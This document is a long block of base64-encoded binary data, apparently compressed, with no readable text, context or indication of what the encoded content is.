dBWgk/Xs2TOXX355vv71r6e52V9PAAAAAAAA3d+wYcPy4IMP5oADDii6CgAAAHXEV9gB9adsw+ed
eZ9unZuvp0xZe8mUN2MJQKfqVa3kmucN/0MhaquTtunJqolJZclaxzsO2iA/v2zX3HnV2zJ0SJ+i
2wLUvY985CP5wx/+kMGDBxddBehCn/vc53Lddddlgw02KLoKAAAAAADAehswYEBuu+22HH300UVX
AQAAoE5YAADUp7INn3fmfbp1br6eMmXtJVPejCUAncLwP5RE9dVk1aRk1ZSk2rrW8bj9Ns9jd47J
JecOyYYb9Ci6LUDdaWpqyhlnnJErrrgiffpYuAKN6H3ve1/uv//+bL/99kVXAQAAAAAAWG+9e/fO
z372s5x00klFVwEAAKAOWAAA1K+yDZ935n26dW6+njJl7SVT3owlAB3K8D+UUGVhsvLhpO3ZpNa+
xlHvXs35zAmDMu3e0TnqsM2KbgpQN3r37p0rrrgiF154YZqaOvqDRqA72X333fPggw9mzz33LLoK
AAAAAADAeuvRo0cuu+yyXHjhhUVXAQAAoJuzAACob2UbPu/M+3Tr3Hw9ZcraS6a8GUsAOoThfyiz
atI+K1k5Plk9O6nV1jgduE2fXPe93XLbT0Zkq817Fl0WoFvbcsst85vf/CYf+chHiq4ClMS2226b
e++9N4cddljRVQAAAAAAADrEGWeckf/6r/+yEB0AAIB1ZgEAUP/KNnzemffp1rn5esqUtZdMeTOW
AKwXw//QTdRWJ6unJ6smJNXFax0fuv8WeeyuvfLBdw8ouilAt/TWt741v//977P33nsXXQUomX79
+uWmm27Kxz72saKrAAAAAAAAdIjTTjstl1xyiSUAAAAArBMLAIDGULbh8868T7fOzddTpqy9ZMqb
sQRgnRj+h26oujxZNTlpm5LUVq5xtOWA3vnZd3fNDf+zSzbasEfRTQG6jXHjxuWhhx7K0KFDi64C
lFSPHj3ygx/8IJ/73OeKrgIAAAAAANAhTj755PzXf/1X0TUAAADohiwAABpH2YbPO/M+3To3X0+Z
svaSKW/GEoA3xfA/dHOVhcnKh5P2mUmqaxy955CtMvmOPTJqtw2KbglQeieccEJuueWWbLrppkVX
AUquqakpX//613P++ed7NxwAAAAAAKAunHrqqfna175WdA0AAAC6GQsAgMZStuHzzrxPt87N11Om
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
6KFFV2lora2tue666/LBD34wW265ZT70oQ/lV7/6lYH0LtDa2pprr702Rx99dLbccsscf/zx+fWv
f53Vq1cXXa1bem34//HHHy+6CgAAAAAAQCF69eqVn/3sZ+nfv3/RVQAAACgJCwCA+lK2gXHdynVX
R9xXxiFrmXL3avRMrUfywkfqZglAr2olP3/O8D/wBlUWJqsez2tLAPYbu1ku/cqORbcCWC89evTI
FVdckXe/+91FV2lYTz75ZM4888xsv/32Ofroo3PNNddkxYoVRddqWMuWLcuVV16Zd7/73dl+++1z
5pln5tlnny26VrexYMGCjBs3zvA/AAAAAADQ8Lbffvv84Ac/KLoGAAAAJWEBAFB/yjYwrlu57uqI
+8o4ZC1T7l6Nnqm21MUSgJ61quF/4M2rLkrankhSS5J88rhBOe4DmxfdCmCdvDb8/8EPfrDoKg1n
5cqV+cUvfpGDDz44w4cPz0UXXZSFCxcWXYs/M2/evFx00UUZOnRoDj744PziF7/I6tWri65VWgsW
LMhBBx2UKVOmFF0FAAAAAACgFI466qh84hOfKLoGAAAAJdBSdAGATtGU12asynefbsXf1RH3rUte
pmsyZe3V6JnXlgAM+kmy8ZNv8oGK17NWzTXP3mD4H1g3lZeTtqeSXsPS1JR8+/yd88DEVzN9xsqi
mwG8KZdffnn+6Z/+qegaDeWJJ57It771rVx11VVZunRp0XV4g6rVau66667cdddd2XrrrfPxj388
//Zv/5atttqq6GqlMX/+/Bx00EF5/PHHi64CAAAAAEA3ValU/P1JB2lubs4mm2xSdA3+z8UXX5w/
/OEPefLJ7vd1dgAAAHQcCwCA+lW2gXHdynVXR9xXxiFrmXL3avRMN10CYPgf6BCVl5L2vknLDtm4
X8/89Ns75x+OnJxaR762AehE55xzTk444YSiazSMe++9N9/4xjdyyy23pOYPi27tpZdeyn/8x3/k
G9/4Ro4//vh89rOfzdChQ4uuVSjD/wAAAAAAdIRHH300o0ePLrpGXenVq1c233zzDBgwIJtvvnm2
2267DBky5PVvb3vb29K/f/+ia9a9DTbYIFdddVXGjBmT1atXF10HAACAglgAANS3sg2M61auuzri
vjIOWcuUu1ejZ7rZEgDD/0CHWv180tQn6bFVxuzRP6d9Ypv81/fmFt0K4O/62Mc+lnPPPbfoGnWv
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
